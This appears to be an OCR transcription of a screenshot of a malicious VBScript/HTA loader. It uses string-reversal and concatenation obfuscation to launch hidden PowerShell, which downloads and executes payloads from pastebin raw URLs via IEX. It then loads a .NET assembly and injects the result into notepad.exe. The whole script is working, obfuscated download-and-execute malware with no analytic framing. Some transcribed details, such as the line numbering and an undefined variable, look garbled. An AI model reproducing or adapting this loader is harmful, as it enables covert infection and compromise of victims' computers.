 1 <script language="VBScript">
2 Set mmn = CreateObject(StrReverse("llehS.tpircSW"))
3 llll = "p" + "o" + "w" + "e" + "r" + "she" + "ll do {$ping = test-connection -comp google.com -count 1 -Quiet}
until ($ping);$p22 = [Enum]::ToObject([System.Net.Secu" + "rityProtocolType],
3072);[System.Net.ServicePointManager]::SecurityProtocol = $p22;$t= New-Object -Com
Microsoft.XMLHTTP;$t.open('GET','" + "" + "h" + "t" + "t" + "p" + "s" + "://pastebin.com" + "/raw/" + "8Zeb" +
"E1MG',$false);$t.send();$ty=[Text.Encoding]::'UTF8'.'GetString'([Convert]::'FromBase64String'($t.responseText))|I`E
`X;[Byte[]]$Cli2= iex(iex('(&(GCM *W-O*)'+ 'Net.'+'WebC'+'lient)'+'.Dow'+'nload'+'Str'+'ing(''" + "h" + "t" + "t"
+ "p" + "s" + "://%40%40@p" + "asteb" + "in" + "." + "c" + "o" + "m" + "/" + "raw" + "/" +
"EmyvkN6m'').replace(''(^^_^^)'',''0x'')')) |
g;$t=[System.Reflection.Assembly]::Load($decompressedByteArray);[Givara]::FreeDom('notepad.exe',$Cli2)"
4
5 mmn.Run llll, vbHide
6
7
8
9
0 self.close
1 </script>"